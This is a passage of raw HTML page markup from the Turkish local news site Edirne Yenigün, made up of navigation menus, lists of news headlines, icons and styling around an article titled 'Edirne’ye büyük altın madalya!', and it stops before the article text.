                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

        <div class="alt-cat">

            <ul>

                
                                    <li><a href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/politika/">Politika</a>
                    </li>
                            </ul>
        </div>
        <style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/ekonomi/diger-haberler/fakirlik-yuksek-ogretime-de-yansiyor-1386/" rel="prev" title="‘Fakirlik yüksek öğretime de yansıyor’"
                   image="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-46-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                                                    <a href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/">Edirne’ye büyük altın madalya!</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
                        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Edirne’ye büyük altın madalya!" decoding="async" fetchpriority="high" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/gundem/">Gündem</a>
                            </li>
                                                            <li><i class="icon-angle-arrow-right"></i><a
                                            href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                                </li>
